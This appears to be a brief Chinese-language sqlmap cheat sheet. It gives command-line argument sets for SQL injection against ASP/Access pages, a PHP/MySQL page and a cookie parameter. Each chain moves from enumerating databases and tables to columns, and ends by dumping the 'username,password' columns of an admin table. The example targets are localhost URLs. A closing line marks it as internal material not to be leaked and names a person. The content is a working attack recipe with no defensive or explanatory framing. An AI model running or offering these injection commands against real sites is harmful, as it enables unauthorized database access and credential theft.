 access: :
--url="http://127.0.0.1/CompHonorBig.asp?id=7" --tables 列表
--url="http://127.0.0.1/CompHonorBig.asp?id=7" --columns -T admin 字段
--url="http://127.0.0.1/CompHonorBig.asp?id=7" --dump -T admin -C "username,password" 内容
mysql：
--url="http://127.0.0.1/link.php?id=321" --dbs
--url="http://127.0.0.1/link.php?id=321" --tables -D myDB
--url="http://127.0.0.1/link.php?id=321" --columns -D myDB -T admin
--url="http://127.0.0.1/link.php?id=321" --dump -C "username,password" -T admin -D myDB
cookies注入：
--url="http://127.0.0.1/DownloadShow.asp" --level=2 --cookie=id=9 --tables
--url="http://127.0.0.1/DownloadShow.asp" --level=2 --cookie=id=9 --tables --columns -T admin
--url="http://127.0.0.1/DownloadShow.asp" --level=2 --cookie=id=9 --dump -T admin -C
"username,password"
内部资料,勿外泄 yuanxiangyang 员向阳